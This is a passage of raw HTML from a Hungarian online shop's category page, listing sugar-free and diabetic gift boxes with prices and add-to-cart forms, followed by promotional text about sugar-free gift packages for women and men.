href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2350"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/j/ajandekcsomag-hozzaadott-cukor-nelkul.jpg" loading="lazy" width="208" height="260" alt="Any&#xE1;k&#x20;napi&#x20;diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  <style>.product-image-container-2350 {
    width: 208px;
}
.product-image-container-2350 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" title="CSUPA SZÍV, SZERETET - cukormentes ajándékbox">CSUPA SZÍV, SZERETET - cukormentes ajándékbox</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2350" data-price-box="product-id-2350">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2350" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="10590" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">10 590,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2350" data-label="Nett&#xF3;" data-price-amount="8338.5826761654" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">8 338,58 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2350"  data-price-amount="9531" data-price-type="" class="price-wrapper " >9 531,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html?options=cart" method="post"><input type="hidden" name="product" value="2350"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9kaWFiZXRpa3VzLWFueWFrLW5hcGktYWphbmRlay5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2461"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus-ajandekcsomag-minden-alkalomra_1.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;minden&#x20;alkalomra"/></span></span>  <style>.product-image-container-2461 {
    width: 208px;
}
.product-image-container-2461 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" title="DIABETIKUS AJÁNDÉKCSOMAG ">DIABETIKUS AJÁNDÉKCSOMAG </a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2461" data-price-box="product-id-2461">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2461" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2461" data-label="Nett&#xF3;" data-price-amount="9047.2440934882" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 047,24 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2461"  data-price-amount="10341" data-price-type="" class="price-wrapper " >10 341,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2461/" method="post"><input type="hidden" name="product" value="2461"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/menteskek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_1281_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Kar&#xE1;csonyi&#x20;cukormentes&#x20;aj&#xE1;nd&#xE9;k&#x20;uraknak"/></span></span>  <style>.product-image-container-1784 {
    width: 208px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/menteskek.html" title="MENTESKÉK - férfiaknak karácsonyra">MENTESKÉK - férfiaknak karácsonyra</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1784" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1784" data-label="Nett&#xF3;" data-price-amount="9440.9448808898" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 440,94 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/menteskek.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1784"  data-price-amount="10791" data-price-type="" class="price-wrapper " >10 791,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/menteskek.html?options=cart" method="post"><input type="hidden" name="product" value="1784"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9tZW50ZXNrZWsuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/szivembol.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-624"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes-ajandekcsomag-minden-alkalomra_.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;k&#xFC;ld&#xE9;s"/></span></span>  <style>.product-image-container-624 {
    width: 208px;
}
.product-image-container-624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/szivembol.html" title="SZÍVEMBŐL diabetikus ajándékcsomag">SZÍVEMBŐL diabetikus ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="624" data-price-box="product-id-624">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-624" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-624" data-label="Nett&#xF3;" data-price-amount="9440.9448808898" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 440,94 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/szivembol.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="624"  data-price-amount="10791" data-price-type="" class="price-wrapper " >10 791,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/szivembol.html?options=cart" method="post"><input type="hidden" name="product" value="624"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9zeml2ZW1ib2wuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1499"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus_ajandekcsomagok_csokoladeval.jpg" loading="lazy" width="208" height="260" alt="Aj&#xE1;nd&#xE9;kcsomag&#x20;cukormentes&#x20;csokol&#xE1;d&#xE9;kkal"/></span></span>  <style>.product-image-container-1499 {
    width: 208px;
}
.product-image-container-1499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" title="CSUPA CSOKI - cukormentes ajándékcsomag">CSUPA CSOKI - cukormentes ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1499" data-price-box="product-id-1499">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1499" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="13990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">13 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1499" data-label="Nett&#xF3;" data-price-amount="11015.748030496" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">11 015,75 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1499"  data-price-amount="12591" data-price-type="" class="price-wrapper " >12 591,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-meglepetes.html?options=cart" method="post"><input type="hidden" name="product" value="1499"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1tZWdsZXBldGVzLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2462"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes-ajandekok-szeles-valasztekban.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kok&#x20;sz&#xE9;les&#x20;v&#xE1;laszt&#xE9;kban"/></span></span>  <style>.product-image-container-2462 {
    width: 208px;
}
.product-image-container-2462 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" title="DIABETIKUS AJÁNDÉKCSOMAG EXTRA">DIABETIKUS AJÁNDÉKCSOMAG EXTRA</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2462" data-price-box="product-id-2462">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2462" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="15790" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">15 790,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2462" data-label="Nett&#xF3;" data-price-amount="12433.070865142" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">12 433,07 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2462"  data-price-amount="14211" data-price-type="" class="price-wrapper " >14 211,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2462/" method="post"><input type="hidden" name="product" value="2462"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-noi-box.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1618"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/n/anyak-napi-cukormentes-ajandekbox-kuldese.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;Any&#xE1;k&#x20;napj&#xE1;ra"/></span></span>  <style>.product-image-container-1618 {
    width: 208px;
}
.product-image-container-1618 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-noi-box.html" title="CUKORMENTES NAGY CSOMAG ANYÁK NAPJÁRA">CUKORMENTES NAGY CSOMAG ANYÁK NAPJÁRA</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1618" data-price-box="product-id-1618">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1618" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="22990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">22 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1618" data-label="Nett&#xF3;" data-price-amount="18102.362203724" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">18 102,36 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-noi-box.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1618"  data-price-amount="20690" data-price-type="" class="price-wrapper " >20 690,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-noi-box.html?options=cart" method="post"><input type="hidden" name="product" value="1618"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1ub2ktYm94Lmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/no-sugar.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/h/o/hozzaadott-cukortol-mentes-ajandekcsomag-diabetikus-edessegekkel.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;csupa&#x20;csokival"/></span></span>  <style>.product-image-container-1790 {
    width: 208px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/no-sugar.html" title="NO SUGAR - hozzáadott cukormentesen">NO SUGAR - hozzáadott cukormentesen</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1790" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="33990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">33 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1790" data-label="Nett&#xF3;" data-price-amount="26763.779526559" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">26 763,78 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/no-sugar.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1790"  data-price-amount="30591" data-price-type="" class="price-wrapper " >30 591,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/no-sugar.html?options=cart" method="post"><input type="hidden" name="product" value="1790"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9uby1zdWdhci5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/anyu-kedvence.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-194"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/n/anyak_napi_ajandekdoboz-kuldese.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;k&#xFC;ld&#xE9;s&#x20;Any&#xE1;k&#x20;napj&#xE1;ra"/></span></span>  <style>.product-image-container-194 {
    width: 208px;
}
.product-image-container-194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/anyu-kedvence.html" title="ANYU KEDVENCE - cukormentes finomságok">ANYU KEDVENCE - cukormentes finomságok</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="194" data-price-box="product-id-194">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-194" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="35990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">35 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-194" data-label="Nett&#xF3;" data-price-amount="28338.582676165" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">28 338,58 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/anyu-kedvence.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="194"  data-price-amount="32391" data-price-type="" class="price-wrapper " >32 391,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/anyu-kedvence.html?options=cart" method="post"><input type="hidden" name="product" value="194"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hbnl1LWtlZHZlbmNlLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_1317_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;hozz&#xE1;adott&#x20;cukor&#x20;n&#xE9;lk&#xFC;l"/></span></span>  <style>.product-image-container-1780 {
    width: 208px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" title="CUKORMENTES EXTRA ajándékcsomag">CUKORMENTES EXTRA ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1780" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="39490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">39 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1780" data-label="Nett&#xF3;" data-price-amount="31094.488187976" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">31 094,49 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1780"  data-price-amount="35541" data-price-type="" class="price-wrapper " >35 541,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html?options=cart" method="post"><input type="hidden" name="product" value="1780"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1leHRyYS10ZWxlLWZpbm9tc2Fnb2trYWwuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li> </ol></div>     <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":96,"url":"https:\/\/ahonapajandeka.hu\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html","formKey":"Cz2Di9HqqrTgtNfE","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Megjelenítés</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="48" >48</option> <option value="96"  selected="selected" >96</option> <option value="all" >Összes</option></select></div><span class="limiter-text">oldalanként</span></div> </div>               <div class="category-cms"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Cukormentes ajándékcsomagok</h2>
</p>
<p><a title="Cukormentes ajándékcsomag gyümölcsökkel" href="https://ahonapajandeka.hu/gyumolcsozon.html" target="_blank" rel="noopener"><img style="float: left;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-gyumolcsokkel.jpg" alt="Cukormentes ajándékcsomag gyümölcsökkel" width="150" height="150"></a></p>
<p>&nbsp;</p>
<p>Cukormentes ajándékcsomag kínálatunkat azért hoztuk létre, mert sajnos napjainkban egyre többen kényszerülnek <strong>speciális diéta</strong> követésére, ami <strong>az ajándékküldés területén is kihívásokat állít elénk.</strong> Nagyon sokszor jelentkezik igény munkánk során <strong>mentes ajándékcsomagokra,</strong> melyek <strong>vegán</strong>, <strong>glutén-</strong> vagy <strong>cukormentes, diabetikus </strong>termékekből kerülnek összeállításra.</p>
<p>Sokaknak az ajándékküldés az egyetlen lehetősége szerettei megajándékozására, a jeles alkalmakról való megemlékezésre, ezért fontosnak tartjuk, hogy a különleges kéréseket is tudjuk teljesíteni, így akár egy <a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes.html" target="_blank">egyedi diabetikus ajándékcsomag összeállítása</a> se okozzon problémát. Kínálatunk bővítésével folyamatosan azon dolgozunk, hogy az ajándékozás boldog élmény legyen az ajándékozottnak és az ajándékozónak is.</p>
<h2>&nbsp;</h2>
<h2>Cukormentes ajándékcsomagok termékei</h2>
<h2><a title="Cukormentes ajándékcsomag nőknek" href="https://ahonapajandeka.hu/tejben-vajban-ajandekcsomag.html" target="_blank" rel="noopener"><img style="float: right;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-piperekkel.jpg" alt="Cukormentes ajándékcsomag piperékkel" width="200" height="200"></a></h2>
<p>&nbsp;</p>
<p><strong>Cukormentes ajándékcsomagok hölgyeknek</strong> számtalan variációban összeállíthatóak, hiszen <strong>illatos piperéket, aromaterápiás terméket</strong> is szívesen fogadnak a <strong>diabetikus kézműves édességek</strong> mellett. Ajándékcsomagjainkba éppen ezért különféle <strong>illatgyertyákat, illattasakokat</strong> találhatsz a <strong>krémek, fürdőbombák, ápoló arcmaszkok</strong> mellett.</p>
<p><strong>Cukormentes ajándékcsomag férfiaknak</strong> is változatosan összeállítható, bár mint tudjuk a<strong> férfiak szívéhez a hasukon át vezet az út,</strong> így ők inkább a <strong>cukormentes csokoládéból készült ajándékcsomag</strong> variációinkat preferálják.</p>
<p>Mindig <strong>jó választás lehet egy mínőségi kávé vagy tea is,</strong> de kínálatunkban megtalálhatóak <strong>különféle lekvárok, kekszek, aszalványok és pralinék is a csokoládék mellett.</strong> A forró italok mellé stílusos ajándék lehet egy alkalomhoz illő bögre, melyből szintén több változat elérhető termékeink között.</p>
<h2>&nbsp;</h2>
<h2>Cukormentes édességek</h2>
